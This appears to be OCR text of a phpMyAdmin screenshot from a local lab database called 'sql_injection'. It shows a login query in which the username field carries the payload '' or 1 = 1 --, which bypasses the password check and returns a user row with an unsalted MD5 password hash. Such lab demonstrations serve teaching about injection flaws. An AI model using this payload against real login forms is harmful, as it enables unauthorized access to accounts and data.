 localhost:8080/phpmyadmin/db_sql.php?db=sql_injection
phpMyAdmin
Server: 127.0.0.1 » Database: sql_injection » Table: users
Browse Structure SQL Search Insert Export Import Privileges
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
sql_injection
New
users
test
1 row affected.
UPDATE `users` SET `username` = 'Ramesh' WHERE `users`.`id` = 2;
Showing rows 0 - 0 (1 total, Query took 0.0013 seconds.)
SELECT id, username, password FROM users WHERE username = '' or 1 = 1 -- '' and password = md5('asdfasdf')
Profiling [Edit in
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
←T→ id username password
Edit Copy Delete 2 Ramesh e10adc3949ba59abbe56e057f20f883e
Check all With selected: Edit Copy Delete Export